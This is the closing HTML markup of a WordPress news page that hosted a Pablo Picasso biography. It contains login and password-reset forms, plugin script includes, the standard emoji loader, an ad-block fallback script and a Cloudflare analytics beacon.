<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_89769_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_89769_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_89769_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_89769_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"1981"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>